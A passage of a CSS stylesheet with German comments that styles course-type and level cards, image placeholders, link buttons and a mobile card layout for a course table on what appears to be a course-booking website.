  border: 1px solid rgba(168, 3, 37, 0.05);
}

.type-item:hover {
  box-shadow: 0 5px 15px rgba(168, 3, 37, 0.15);
  transform: translateY(-3px);
}

/* Typenbild Container */
.type-image {
  width: 100%;
  height: 200px;
  overflow: hidden;
  background-color: var(--primary-color);
  position: relative;
}

.type-image img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  transition: transform 0.5s ease;
}

.type-item:hover .type-image img {
  transform: scale(1.05);
}

/* Platzhaltertext für Vorschaubild */
.type-image:after {
  content: "Bild Typ";
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  color: rgba(255, 255, 255, 0.7);
  font-size: 26px;
  font-weight: 300;
  text-shadow: 0 1px 3px rgba(0, 0, 0, 0.3);
}

/* Inhaltsbereich des Typs */
.type-wrapper {
  padding: 20px;
  display: flex;
  flex-direction: column;
  flex-grow: 1;
}

/* Typname */
.type-item-name {
  color: var(--primary-dark);
  font-size: 18px;
  font-weight: 600;
  margin-bottom: 10px;
}

/* Teaser-Text */
.type-item-teaser {
  color: var(--color-font);
  margin-bottom: 15px;
  font-size: 14px;
  line-height: 1.5;
  flex-grow: 1;
}

.empty-teaser {
  display: none;
}

/* Link-Styling für "Mehr erfahren" */
.type-item-link,
.type-item-group-link {
  margin-top: 10px;
}

.type-item-link a,
.type-item-group-link a {
  display: inline-block;
  color: var(--link-color);
  text-decoration: none;
  font-weight: 500;
  padding: 5px 0;
  position: relative;
  transition: all 0.3s ease;
}

.type-item-link a:after,
.type-item-group-link a:after {
  content: "→";
  margin-left: 5px;
  transition: transform 0.3s ease;
}

.type-item-link a:hover,
.type-item-group-link a:hover {
  color: var(--primary-color);
}

.type-item-link a:hover:after,
.type-item-group-link a:hover:after {
  transform: translateX(3px);
}

/* Styling für Typen ohne Bild */
.type-no-image .type-image {
  display: none;
}

.type-no-image {
  max-width: 300px;
}

/*
* ******************************************
* Stufenansicht - Styling für die Level-Übersicht
* ******************************************
*/

/* Header-Bereich für Typen */
.type-header-name h2 {
  color: var(--primary-dark);
  font-weight: 400;
  text-align: center;
  padding: 15px 0;
  margin-bottom: 20px;
  border-bottom: 1px solid var(--neutral-light);
}

/* Große Typenbild-Darstellung */
.type-header-image {
  width: 100%;
  max-width: 800px;
  height: 250px;
  margin: 0 auto 30px;
  background-color: var(--primary-color);
  position: relative;
  overflow: hidden;
  border-radius: 6px;
  box-shadow: 0 3px 10px rgba(168, 3, 37, 0.1);
}

.type-header-image img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}

/* Wenn Bild fehlt, Platzhaltertext zeigen */
.type-header-image:empty:after,
.type-header-image:not(:has(img)):after {
  content: "Bild Typ";
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  color: rgba(255, 255, 255, 0.7);
  font-size: 32px;
  font-weight: 300;
  text-shadow: 0 1px 3px rgba(0, 0, 0, 0.3);
}

/* Container für Level-Einträge */
.level-container {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  gap: 20px;
  margin: 0 auto;
  max-width: 1200px;
  padding: 0 15px;
}

/* Einzelner Level-Eintrag */
.level-item {
  background-color: #ffffff;
  border-radius: 6px;
  box-shadow: 0 3px 10px rgba(168, 3, 37, 0.08);
  margin-bottom: 20px;
  overflow: hidden;
  transition: all 0.3s ease;
  width: 100%;
  max-width: 350px;
  display: flex;
  flex-direction: column;
  border: 1px solid rgba(168, 3, 37, 0.05);
}

.level-item:hover {
  box-shadow: 0 5px 15px rgba(168, 3, 37, 0.15);
  transform: translateY(-3px);
}

/* Level-Bild Container */
.level-image {
  width: 100%;
  height: 180px;
  overflow: hidden;
  background-color: var(--primary-light);
  position: relative;
}

.level-image img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  transition: transform 0.5s ease;
}

.level-item:hover .level-image img {
  transform: scale(1.05);
}

/* Inhaltsbereich des Levels */
.level-wrapper {
  padding: 20px;
  display: flex;
  flex-direction: column;
  flex-grow: 1;
}

/* Level-Name */
.level-item-name {
  color: var(--primary-dark);
  font-size: 18px;
  font-weight: 600;
  margin-bottom: 10px;
}

/* Teaser-Text */
.level-item-teaser {
  color: var(--color-font);
  margin-bottom: 15px;
  font-size: 14px;
  line-height: 1.5;
  flex-grow: 1;
}

/* Link-Styling für "Infos & Termine" */
.level-item-link {
  margin-top: 10px;
}

.level-item-link a {
  display: inline-block;
  padding: 8px 16px;
  background-color: var(--primary-color);
  color: white;
  text-decoration: none;
  border-radius: 4px;
  font-weight: 500;
  transition: all 0.3s ease;
  border: 1px solid transparent;
  box-shadow: 0 2px 4px rgba(168, 3, 37, 0.2);
}

.level-item-link a:hover {
  background-color: white;
  color: var(--primary-color);
  border: 1px solid var(--primary-color);
  box-shadow: 0 4px 8px rgba(168, 3, 37, 0.2);
  transform: translateY(-1px);
}

/* Typenbeschreibung */
.type-description {
  max-width: 800px;
  margin: 0 auto 30px;
  padding: 0 20px;
  color: var(--color-font);
  line-height: 1.6;
  text-align: center;
}

/*
#courses-table > tbody > tr:nth-child(9),
#courses-table > tbody > tr:nth-child(11){
	display: none !important;
}
*/


/*
* ------------------------------
* Media Queries für responsive Design
* ------------------------------
*/
@media screen and (max-width: 600px) {

  /* Ausblenden von Elementen auf kleinen Bildschirmen */
  thead,
  #courses-table>tbody>tr:nth-child(odd)>td.col-events,
  #courses-table>tbody>tr:nth-child(even)>td.col-events {
    display: none;
  }

  /* Block-Darstellung für Tabellenzellen */
  table td[class*="col-"],
  table th[class*="col-"] {
    display: block;
  }

  /* Block-Darstellung für Tabellenelemente */
  #courses-table table,
  #courses-table tr,
  #courses-table tbody,
  #courses-table td,
  #courses-table th {
    display: block;
    border: none;
  }

  /* Kachel-Darstellung für mobile Ansicht */
  #courses-table>tbody>tr:nth-child(odd),
  #courses-table>tbody>tr:nth-child(even) {
    background-color: #ffffff;
    color: var(--color-font);
    border-top: 1px solid rgba(168, 3, 37, 0.1);
    border-left: 1px solid rgba(168, 3, 37, 0.05);
    border-radius: var(--mobile-card-border-radius);
    margin: var(--mobile-card-margin);
    box-shadow: var(--mobile-card-shadow);
    padding: 12px;
    transition: all 0.3s ease;
  }

  /* Hover-Effekt für Kacheln in der mobilen Ansicht */
  #courses-table>tbody>tr:hover {
    box-shadow: 0 8px 16px rgba(168, 3, 37, 0.15);
    transform: translateY(-2px);
  }

  /*
   * Beschriftungen für Zellen in der mobilen Ansicht
   */
  #courses-table tbody tr:nth-child(even) td.col-coursename:before,
  #courses-table tbody tr:nth-child(odd) td.col-coursename:before {
    content: "Kurs:";
  }

  #courses-table tbody tr:nth-child(even) td.col-location:before,
  #courses-table tbody tr:nth-child(odd) td.col-location:before {
    content: "Ort:";
  }

  #courses-table tbody tr:nth-child(even) td.col-firstEvent:before,
  #courses-table tbody tr:nth-child(odd) td.col-firstEvent:before {
    content: "Einstieg: ";
  }

  #courses-table tbody tr:nth-child(even) td.col-events:before,
  #courses-table tbody tr:nth-child(odd) td.col-events:before {
    content: "Terminanzahl: ";
  }

  #courses-table tbody tr:nth-child(even) td.col-price:before,
  #courses-table tbody tr:nth-child(odd) td.col-price:before {
    content: "Preis: ";
  }

  #courses-table tbody tr:nth-child(even) td.col-remarks:before,
  #courses-table tbody tr:nth-child(odd) td.col-remarks:before {
    content: "Anmerkungen: ";
  }

  /* Inhalt Zelle nach rechts */
  td {
    text-align: right;
  }

  /* Inhalt Pseudo-Zelle nach links */
  td::before {
    float: left;
    margin-right: 3rem;
    font-weight: bold;
  }

  /* Kursname fett darstellen */
  #courses-table>tbody>tr:nth-child(odd)>td.col-coursename,
  #courses-table>tbody>tr:nth-child(even)>td.col-coursename {
    font-weight: bold;
  }

  /* 
   * Button-Styling für mobile Ansicht 
   * - Buttons werden jetzt zentriert und nicht mehr über die ganze Breite angezeigt
   */
  .btn-default {
    width: auto;
    /* Statt 100% */
    margin: 10px auto;
    /* Zentriert den Button */
    display: inline-block;
    /* Ermöglicht die Zentrierung */
  }


  .btn,
  .btn-primary {
    display: block;
    text-align: center;
    margin: 10px auto;
    /* Zentriert den Button */
    padding: 0.2em 0.6em;
    width: auto;
    /* Automatische Breite basierend auf Inhalt */
    max-width: 80%;
    /* Maximale Breite begrenzen */
  }


  /* Button-Styling für mobile Ansicht - überarbeitet */
  .btn-default,
  .btn-primary,
  .btn-default:hover,
  .btn-primary:hover,
  .btn-default:visited,
  .btn-primary:visited {
    width: auto;
    margin: 10px auto;
    display: inline-block;
    text-align: center;
  }

  /* Container für Buttons zentrieren */
  td:has(.btn-default),
  td:has(.btn-primary) {
    text-align: center;
  }


  /* Responsive Anpassungen für Typen und Level */
  .type-container,
  .level-container {
    flex-direction: column;
    align-items: center;
  }

  .type-item,
  .level-item {
    max-width: 90%;
  }

  .type-header-image {
    height: 180px;
  }
}